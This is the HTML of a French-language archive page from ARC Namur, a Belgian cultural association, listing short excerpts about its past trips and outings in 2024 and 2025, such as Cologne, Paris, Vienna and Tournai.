				<p>JEUDI 11 DÉCEMBRE 2025 Comme toujours à l’approche des fêtes, nous proposons une destination féérique. Cette année, nous avons choisi Cologne, ville particulièrement prisée pour son marché de Noël. Ainsi, Cologne n’a pas manqué de nous rappeler que les marchés allemands appartiennent à une autre catégorie. Mais Cologne est aussi, et surtout, une ville culturelle&#8230; </p>
<div class="link-more"><a href="https://www.arcnamur.be/cologne-et-son-marche-de-noel/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.arcnamur.be/cologne-et-son-marche-de-noel/"></a>

</article><!-- #post-## -->

				
					

<article id="post-9000" class="post-9000 post type-post status-publish format-standard has-post-thumbnail hentry category-activites-passees">

		<div class="entry-media" style="background-image: url(https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2025/12/afeba1eb-5db1-4a14-81a9-501974235d7c.jpg?resize=630%2C840&#038;ssl=1)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.arcnamur.be/paris-sera-toujours-paris-2/" rel="bookmark">Paris sera toujours Paris</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>DU VENDREDI 28 AU DIMANCHE 30 NOVEMBRE 2025 Ce nouveau séjour parisien a une nouvelle fois été le théâtre de belles découvertes et de moments conviviaux, sous le ciel tant aimé de Paris. Nous avons commencé notre week-end par la visite de l&#8217;exposition Richter à la Fondation Louis Vuitton. Le superbe écrin conçu par Frank&#8230; </p>
<div class="link-more"><a href="https://www.arcnamur.be/paris-sera-toujours-paris-2/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.arcnamur.be/paris-sera-toujours-paris-2/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8856" class="post-8856 post type-post status-publish format-standard has-post-thumbnail hentry category-activites-passees">

		<div class="entry-media" style="background-image: url(https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2025/11/df41510f-a2a6-4062-8633-3b86591b346e.jpeg?resize=630%2C840&#038;ssl=1)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.arcnamur.be/cirque-du-soleil-alegria/" rel="bookmark">Cirque du Soleil, <i>Alegria </i></a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>DIMANCHE 2 NOVEMBRE 2025 Quel bonheur ! Ou plutôt, quel joie puisque alegria signifie &#8220;joie&#8221; en espagnol. Le Cirque du Soleil nous a éblouis ce dimanche 2 novembre avec de superbes numéros d&#8217;acrobatie, de magnifiques tableaux, des voix sensationnelles et de l&#8217;humour. Le tout a été réalisé avec talent, intelligence et poésie. Visuellement, Alegria est&#8230; </p>
<div class="link-more"><a href="https://www.arcnamur.be/cirque-du-soleil-alegria/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.arcnamur.be/cirque-du-soleil-alegria/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8813" class="post-8813 post type-post status-publish format-standard has-post-thumbnail hentry category-activites-passees">

		<div class="entry-media" style="background-image: url(https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2025/11/566598750_1499677681176249_5661305401694199653_n.jpg?resize=630%2C840&#038;ssl=1)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.arcnamur.be/tournai-du-patrimoine-remarquable-au-vin-local-2/" rel="bookmark">Tournai, du patrimoine remarquable au vin local</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>JEUDI 30 OCTOBRE 2025 À l&#8217;ARC, nous sommes souvent vernis par le temps. Alors que la pluie s&#8217;abattait sur notre Belgique depuis une quinzaine de jours, celle-ci a gentiment pris congé pour nous offrir un beau soleil. La lumière douce et pure a ainsi mis en évidence le patrimoine tournaisien de superbe manière. En matinée&#8230; </p>
<div class="link-more"><a href="https://www.arcnamur.be/tournai-du-patrimoine-remarquable-au-vin-local-2/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.arcnamur.be/tournai-du-patrimoine-remarquable-au-vin-local-2/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8722" class="post-8722 post type-post status-publish format-standard has-post-thumbnail hentry category-activites-passees">

		<div class="entry-media" style="background-image: url(https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2025/10/39c0b79f-3233-4860-af48-539339bf7b8d-scaled.jpg?resize=630%2C840&#038;ssl=1)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.arcnamur.be/vienne-et-ses-residences-imperiales/" rel="bookmark">Vienne et ses résidences impériales</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>DU LUNDI 22 AU VENDREDI 26 SEPTEMBRE 2025 Cette année, pour notre deuxième grand voyage, nous avons choisi comme destination la ville de Vienne, et le moins que l’on puisse dire, c’est que nous sommes véritablement tombés sous le charme de la capitale autrichienne : entre monuments remarquables, architecture sublime, histoire riche et chefs-d’œuvre artistiques,&#8230; </p>
<div class="link-more"><a href="https://www.arcnamur.be/vienne-et-ses-residences-imperiales/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.arcnamur.be/vienne-et-ses-residences-imperiales/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8703" class="post-8703 post type-post status-publish format-standard has-post-thumbnail hentry category-activites-passees">

		<div class="entry-media" style="background-image: url(https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2025/10/514395478_1168638191964886_4084036824827330489_n.jpeg?resize=630%2C720&#038;ssl=1)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.arcnamur.be/journee-fiff/" rel="bookmark">Journée FIFF</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>JEUDI 9 OCTOBRE 2025 Comme chaque année, les membres profitent du Festival International du Film Francophone et participent a une journée dédiée au cinéma. Pour cette 40e édition, nous avons choisi de visionner le film Une part manquante réalisé par Guillaume Senez et avec Romain Duris en tête d&#8217;affiche. Synopsis : Jay parcourt Tokyo au&#8230; </p>
<div class="link-more"><a href="https://www.arcnamur.be/journee-fiff/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.arcnamur.be/journee-fiff/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8589" class="post-8589 post type-post status-publish format-standard has-post-thumbnail hentry category-activites-passees">

		<div class="entry-media" style="background-image: url(https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2025/08/76c38ac3-d5f5-444f-af0f-663657440062.jpg?resize=630%2C840&#038;ssl=1)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.arcnamur.be/croisiere-sur-la-meuse-2-0/" rel="bookmark">Croisière sur la Meuse 2.0</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>JEUDI 21 AOÛT 2025 Deux ans plus tard, l&#8217;ARC Namur a une nouvelle remontée la Meuse jusque Wépion. La journée a commencé à la Maison des Desserts où la groupe a pris des forces en savourant une viennoiserie, un bon verre de jus et une boisson chaude réconfortante. Ensuite, les participants et participantes sont cette&#8230; </p>
<div class="link-more"><a href="https://www.arcnamur.be/croisiere-sur-la-meuse-2-0/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.arcnamur.be/croisiere-sur-la-meuse-2-0/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8528" class="post-8528 post type-post status-publish format-standard has-post-thumbnail hentry category-activites-passees">

		<div class="entry-media" style="background-image: url(https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2025/08/574eb576-b9bb-4b2a-812f-4453854bf349.jpg?resize=630%2C840&#038;ssl=1)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.arcnamur.be/versailles-chantilly-un-weekend-royal/" rel="bookmark">Versailles &amp; Chantilly, un weekend royal</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>DU SAMEDI 2 AU DIMANCHE 3 AOÛT Pour ce weekend royal, l&#8217;ARC-Namur a mis les petits plats dans les grands ! Après une journée à explorer le château de Versailles et ses somptueux jardins, les membres de l’ARC se sont retrouvés autour d’un bon repas, histoire de reprendre des forces avant de plonger dans la&#8230; </p>
<div class="link-more"><a href="https://www.arcnamur.be/versailles-chantilly-un-weekend-royal/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.arcnamur.be/versailles-chantilly-un-weekend-royal/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8373" class="post-8373 post type-post status-publish format-standard has-post-thumbnail hentry category-activites-passees">

		<div class="entry-media" style="background-image: url(https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/12/neuschwanstein-germany-germaniia-zamok-gory-derevia.jpg?resize=630%2C840&#038;ssl=1)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.arcnamur.be/lunivers-du-roi-louis-ii-de-baviere/" rel="bookmark">L&#8217;univers du roi Louis II de Bavière</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>DU LUNDI 16 AU VENDREDI 20 JUIN 2025 Le premier arrêt de notre voyage fut la jolie ville d&#8217;Heidelberg. Après avoir déambulé dans le piétonnier, nous avons rejoint, en funiculaire, le château, symbole du romantisme allemand. Ce château, fait de pierres en grès rose, n&#8217;est autre que le plus visité d&#8217;Allemagne. Malgré son état de&#8230; </p>
<div class="link-more"><a href="https://www.arcnamur.be/lunivers-du-roi-louis-ii-de-baviere/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.arcnamur.be/lunivers-du-roi-louis-ii-de-baviere/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8185" class="post-8185 post type-post status-publish format-standard has-post-thumbnail hentry category-activites-passees">

		<div class="entry-media" style="background-image: url(https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2025/05/619d88d3-4e5a-41ad-8ee4-9021fc66691f.jpg?resize=630%2C840&#038;ssl=1)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.arcnamur.be/le-familistere-de-guise-une-utopie-realisee/" rel="bookmark">Le Familistère de Guise, une utopie réalisée</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>JEUDI 15 MAI 2025 Cette journée a révélé le destin si particulier du Familistère de Guise, un endroit surprenant et futuriste pour son époque. En effet, après avoir traversé toute la Wallonie pour rejoindre Guise (nord de la France), nous y avons découvert son Familistère, un palais idéal pour les travailleurs des entreprises Godin. Nous&#8230; </p>
<div class="link-more"><a href="https://www.arcnamur.be/le-familistere-de-guise-une-utopie-realisee/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.arcnamur.be/le-familistere-de-guise-une-utopie-realisee/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8038" class="post-8038 post type-post status-publish format-standard has-post-thumbnail hentry category-activites-passees">

		<div class="entry-media" style="background-image: url(https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2025/04/bc436ab3-670c-493a-9023-cef96942c5cf.jpg?resize=630%2C840&#038;ssl=1)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.arcnamur.be/un-weekend-du-cote-la-haye/" rel="bookmark">Un weekend du côté La Haye</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>DU VENDREDI 25 AU DIMANCHE 27 AVRIL 2025 La Haye est une ville à découvrir. Les Pays-bas ont été historiquement marqués par les guerres de religions entre les catholiques et les protestants. Dès le XVIIe siècle, la Hollande a su tourner la page et faire table rase pour devenir un pays qui prône la différence&#8230;. </p>
<div class="link-more"><a href="https://www.arcnamur.be/un-weekend-du-cote-la-haye/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.arcnamur.be/un-weekend-du-cote-la-haye/"></a>

</article><!-- #post-## -->

				
					

<article id="post-7925" class="post-7925 post type-post status-publish format-standard has-post-thumbnail hentry category-activites-passees">

		<div class="entry-media" style="background-image: url(https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2025/04/486825847_576390461412592_2349541282800619732_n.jpg?resize=630%2C840&#038;ssl=1)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.arcnamur.be/hopital-notre-dame-a-la-rose-lessines/" rel="bookmark">Hôpital Notre-Dame à la Rose (Lessines)</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>MARDI 1er AVRIL 2025 Selon les dires de nos membres, notre escapade à Lessines fut FA-BU-LEU-SE ! En matinée : La première partie de cette journée a été consacrée à la découverte de Lessines et de ses environs. Le café d&#8217;accueil nous a donné toutes les forces nécessaires pour débuter cette journée ! Nous sommes&#8230; </p>
<div class="link-more"><a href="https://www.arcnamur.be/hopital-notre-dame-a-la-rose-lessines/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.arcnamur.be/hopital-notre-dame-a-la-rose-lessines/"></a>

</article><!-- #post-## -->

				
					

<article id="post-7861" class="post-7861 post type-post status-publish format-standard has-post-thumbnail hentry category-activites-passees">

		<div class="entry-media" style="background-image: url(https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2025/03/484305825_9905814189462591_2063129002356376712_n.jpg?resize=630%2C840&#038;ssl=1)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.arcnamur.be/cinquantenaire-et-irpa/" rel="bookmark">Cinquantenaire et IRPA</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>JEUDI 20 MARS 2025 C&#8217;est en plein sommet européen que nous sommes descendus à la gare de Bruxelles-Schuman pour nous rendre aux Musées royaux d&#8217;Art et d&#8217;Histoire du Cinquantenaire (MRAH) et à l&#8217;Institut royal du patrimoine artistique (IRPA), exceptionnellement ouvert à l&#8217;occasion de leurs portes ouvertes. Nous avons profité de cette belle journée printanière pour&#8230; </p>
<div class="link-more"><a href="https://www.arcnamur.be/cinquantenaire-et-irpa/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.arcnamur.be/cinquantenaire-et-irpa/"></a>

</article><!-- #post-## -->

				
					

<article id="post-7828" class="post-7828 post type-post status-publish format-standard has-post-thumbnail hentry category-activites-passees">

		<div class="entry-media" style="background-image: url(https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2025/03/P1040257-scaled.jpg?resize=630%2C840&#038;ssl=1)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.arcnamur.be/tourisme-en-cambresis-abbaye-de-vaucelles-musee-matisse/" rel="bookmark">Tourisme en Cambresis : Abbaye de Vaucelles &amp; Musée Matisse</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>JEUDI 13 MARS 2025 Quel succès : 50 participants ! Le nord de la France est très fier de son patrimoine et il y a de nombreuses choses à faire &#8211; des bêtises (de Cambrai) bien sûr mais pas que &#8211; dans la région de Cambrai. En matinée : Nous avons démarré la journée par&#8230; </p>
<div class="link-more"><a href="https://www.arcnamur.be/tourisme-en-cambresis-abbaye-de-vaucelles-musee-matisse/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.arcnamur.be/tourisme-en-cambresis-abbaye-de-vaucelles-musee-matisse/"></a>

</article><!-- #post-## -->

				
					

<article id="post-7708" class="post-7708 post type-post status-publish format-standard has-post-thumbnail hentry category-activites-passees">

		<div class="entry-media" style="background-image: url(https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2025/02/5847354747_1f15fd12d9_b.jpg?resize=630%2C840&#038;ssl=1)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.arcnamur.be/le-mas-a-anvers/" rel="bookmark">Le MAS à Anvers</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>MARDI 18 FÉVRIER 2025 Deuxième plus grande ville de Belgique, troisième plus grand port d&#8217;Europe, la ville d&#8217;Anvers ne manque pas de faire rêver. Peu importe où vous lèverez la tête, vous serez séduits par un détail ou un petit ornement. En matinée : Nous avons débuté la journée par un &#8220;café de l&#8217;amitié&#8221; dans&#8230; </p>
<div class="link-more"><a href="https://www.arcnamur.be/le-mas-a-anvers/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.arcnamur.be/le-mas-a-anvers/"></a>

</article><!-- #post-## -->

				
					

<article id="post-7278" class="post-7278 post type-post status-publish format-standard has-post-thumbnail hentry category-activites-passees">

		<div class="entry-media" style="background-image: url(https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2025/01/473769860_523057606833292_3522820299414220704_n.jpg?resize=630%2C840&#038;ssl=1)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.arcnamur.be/les-mondes-de-paul-delvaux-la-boverie/" rel="bookmark">Les mondes de Paul Delvaux &#8211; La Boverie</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>VENDREDI 24 JANVIER 2025 La Boverie deviendrait-elle une habitude de l&#8217;ARC ? Après l&#8217;exposition Les collectionneuses de Rothschild en novembre 2022 et les expositions Abstrait et Cécil Miguel en juin 2024, nous avons démarré l&#8217;année 2025 par la visite de l&#8217;exposition Les mondes de Paul Delvaux. À travers une douzaine de thématiques et plus de&#8230; </p>
<div class="link-more"><a href="https://www.arcnamur.be/les-mondes-de-paul-delvaux-la-boverie/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.arcnamur.be/les-mondes-de-paul-delvaux-la-boverie/"></a>

</article><!-- #post-## -->

				
					

<article id="post-7239" class="post-7239 post type-post status-publish format-standard has-post-thumbnail hentry category-activites-passees">

		<div class="entry-media" style="background-image: url(https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/12/594dbd05-323e-4e4e-999e-921b4f9888d7.jpg?resize=630%2C840&#038;ssl=1)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.arcnamur.be/marche-de-noel-a-valkenburg/" rel="bookmark">Marché de Noël à Valkenburg</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>JEUDI 12 DÉCEMBRE 2024 Cette dernière sortie aura été la 17ᵉ de l&#8217;année 2024. Nous nous sommes rendus à Valkenburg (non loin de Maastricht) et, plus précisément, &#8220;sous&#8221; Valkenburg, dans les grottes. En effet, chaque année, la ville accueille un marché de Noël troglodyte, une occasion de découvrir ces grottes et d&#8217;explorer un marché un&#8230; </p>
<div class="link-more"><a href="https://www.arcnamur.be/marche-de-noel-a-valkenburg/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.arcnamur.be/marche-de-noel-a-valkenburg/"></a>

</article><!-- #post-## -->

				
					

<article id="post-7111" class="post-7111 post type-post status-publish format-standard has-post-thumbnail hentry category-activites-passees">

		<div class="entry-media" style="background-image: url(https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/11/ced7edf9-14bc-4899-b0a1-d7f034081ccf.jpg?resize=630%2C840&#038;ssl=1)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.arcnamur.be/un-weekend-a-paris-un-grand-classique-2/" rel="bookmark">Un weekend à Paris, un grand classique</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>DU VENDREDI 22 AU DIMANCHE 24 NOVEMBRE 2024 Ce weekend parisien entre froid hivernal et douceur printanière nous aura fait découvrir trois expositions, un monument, un spectacle et deux brasseries historiques. Une fois arrivés dans la Ville lumière, nous avons pris des forces Au chien qui fume, une brasserie chic qui existe depuis 1740, avant&#8230; </p>
<div class="link-more"><a href="https://www.arcnamur.be/un-weekend-a-paris-un-grand-classique-2/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.arcnamur.be/un-weekend-a-paris-un-grand-classique-2/"></a>

</article><!-- #post-## -->

				
					

<article id="post-6921" class="post-6921 post type-post status-publish format-standard has-post-thumbnail hentry category-activites-passees">

		<div class="entry-media" style="background-image: url(https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/03/Gand-Agneau-mystique.jpg?resize=630%2C362&#038;ssl=1)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.arcnamur.be/gand-et-son-agneau-mystique/" rel="bookmark">Gand et son <i>Agneau Mystique </i></a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>MARDI 29 OCTOBRE 2024 Nous avons passé une agréable journée automnale à Gand, chef-lieu de la Flandre Orientale. L&#8217;objectif du jour : découvrir ou redécouvrir L&#8217;Adoration de l&#8217;Agneau Mystique, le plus célèbre des retables belges. Le MSK (musée des Beaux-Arts de Gand) possède une riche collection de peintures et de sculptures qui offrent un beau&#8230; </p>
<div class="link-more"><a href="https://www.arcnamur.be/gand-et-son-agneau-mystique/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.arcnamur.be/gand-et-son-agneau-mystique/"></a>

</article><!-- #post-## -->

				
					

<article id="post-6882" class="post-6882 post type-post status-publish format-standard has-post-thumbnail hentry category-activites-passees">

		<div class="entry-media" style="background-image: url(https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/10/462564379_1000072218799397_809553935714495908_n-1.jpg?resize=630%2C840&#038;ssl=1)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.arcnamur.be/voyage-solidaire-cinex-octobre-2024/" rel="bookmark">Voyage solidaire Cinex &#8211; Octobre 2024</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>TREIGNES, 21 OCTOBRE 2024 Depuis janvier 2024, le groupe d&#8217;atelier d&#8217;expression du Cinex travaille à la réalisation d&#8217;un Dictionnaire amoureux du quartier Saint-Nicolas, Le quartier Saint-Nicolas de A à Z, afin de lutter contre la gentrification du quartier. Dans le cadre de ce projet, le groupe s&#8217;est rendu à l&#8217;Espace Arthur Masson à Treignes. Arthur&#8230; </p>
<div class="link-more"><a href="https://www.arcnamur.be/voyage-solidaire-cinex-octobre-2024/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.arcnamur.be/voyage-solidaire-cinex-octobre-2024/"></a>

</article><!-- #post-## -->

				
				
	<nav class="navigation posts-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation des articles</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.arcnamur.be/category/activites-passees/page/2/" >Articles plus anciens</a></div></div>
	</nav>
			
		</div><!-- .posts -->

	</main><!-- #main -->



		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
				<div class="widget-area widgets-three" role="complementary">
					<div class="grid-container">
						<aside id="block-16" class="widget widget_block widget_text">
<p><strong>Action et Recherche Culturelles – Régionale de Namur ASBL</strong><br>Rue du Lombard, 2<br>5000 NAMUR<br>Tel (général) : 081/22.95.54<br>E-mail (général) : <a href="mailto:bureau@arcnamur.be" target="_blank" rel="noreferrer noopener">bureau@arcnamur.be</a><br>Site : <a href="http://www.arcnamur.be/">www.arcnamur.be</a><br>BCE : 0472.856.984 – RPM Liège (div. Namur)<br>IBAN : BE82 0011 8290 2468</p>
</aside><aside id="media_image-7" class="widget widget_media_image"><a href="http://www.facebook.com/ARCNamur" target="_blank" rel="noopener"><img width="200" height="75" src="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?fit=200%2C75&amp;ssl=1" class="image wp-image-275 alignleft attachment-200x75 size-200x75" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?w=2000&amp;ssl=1 2000w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?resize=300%2C113&amp;ssl=1 300w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?resize=768%2C289&amp;ssl=1 768w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?resize=1024%2C385&amp;ssl=1 1024w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?resize=600%2C226&amp;ssl=1 600w" sizes="(max-width: 200px) 100vw, 200px" /></a></aside><aside id="block-19" class="widget widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-fill"><a class="wp-block-button__link wp-element-button" href="http://www.arcnamur.be/newsletters/">S'abonner à notre newsletter</a></div>
</div>
</aside>					</div><!-- .grid-container -->
				</div><!-- #secondary -->

			
			<div class="footer-bottom-info ">
				
				<div class="site-info">
					<a href="http://wordpress.org/">Proudly powered by WordPress</a>
					<span class="sep"> | </span>
					Theme: Dyad by <a href="http://wordpress.com/themes/dyad/" rel="designer">WordPress.com</a>.				</div><!-- .site-info -->
			</div><!-- .footer-bottom-info -->

		</footer><!-- #colophon -->

	</div><!-- .site-inner -->
</div><!-- #page -->


<script type="text/javascript" src="https://www.arcnamur.be/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.arcnamur.be/wp-content/themes/dyad/js/navigation.js?ver=20120206" id="dyad-navigation-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.arcnamur.be/wp-content/themes/dyad/js/skip-link-focus-fix.js?ver=20130115" id="dyad-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.arcnamur.be/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.arcnamur.be/wp-content/themes/dyad/js/global.js?ver=20151204" id="dyad-global-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"125859994\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.arcnamur.be\",\"j\":\"1:13.5.1\"}") ]);
_stq.push([ "clickTrackerInit", "125859994", "0" ]);
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>
